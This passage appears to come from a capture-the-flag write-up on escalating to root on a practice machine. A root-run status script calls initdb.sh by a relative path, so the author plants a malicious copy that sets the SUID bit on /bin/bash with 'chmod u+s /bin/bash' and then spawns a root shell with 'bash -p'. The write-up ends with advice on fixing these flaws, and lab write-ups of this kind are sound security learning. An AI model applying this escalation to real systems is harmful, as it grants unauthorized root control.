
The script checks the system status and take actions in consequence. First, it checks that the user who runs it is root (EUID = 0). If this is not the case, the script stops.
Then, it uses the command find to search for vmlinuz files in the /boot directory, and it uses stat to retrieve the date of the last modification. Then, it formats this date and displays it.
After that, it uses the df command to obtain and display the available disk space in the root partition (/).
Then, it uses the uptime command to obtain and display the mean charge of the system.
Finally, it uses pgrep to check that the database initdb.sh is running. If it is not, it tries to start it by executing ./initdb.sh, supposing that initdb.sh is in the same directory as syscheck. And this is where the vulnerability lies; the script tries to execute initdb.sh without specifying the absolute path. That means that we can create a malicious initdb.sh script and place it in this directory. When the syscheck script runs, it will look for the initdb.sh script, and find our malicious one.
The idea is to modify the /bin/bash binary file permissions. To do that, we use the following command:
chmod u+s /bin/bash
The chmod command modifies the permissions. The u+s option specifies that the owner (user) of the file will have execution rights for the file, and these rights will be with the permissions of the file’s owner. In other words, this command adds the SUID bit (Set User ID) to the /bin/bash binary. The program will then be executed with the permissions of the file’s owner, rather than the permissions of the person who is executing it. Since the usual owner of /bin/bash is root, this is exactly what we want to do… This way, we can bypass the security checks:

Note that the “-p” in the command “/bin/bash -p” is the privileged option. When we use that option, it spawns a new Bash shell with root permisions. Once we have this shell, we see we’re root and we can do anything on the machine!
My thoughts
I found the initial foothold quite hard, because once I had the admin cookie, I struggled during several days to access the admin dashboard. Once we have a reverse shell, the privilege escalation part is quite easy, especially with the help of chat-GPT!
Fix the vulnerabilities
For the SSTI and CI : user inputs should be validated in a better way. We saw some “Hacking attempt detected” messages, but apparently the checks are not robust enough. Regarding the privesc, the use of chmod u+s on binaries such as /bin/bash shouldn’t be authorized. The easiest would be to prevent any user who isn’t root to use chmod. Also, it is very insecure to specify a program without specifying the absolute path. This latter should have been in a directory that is not accessible/editable by a regular user.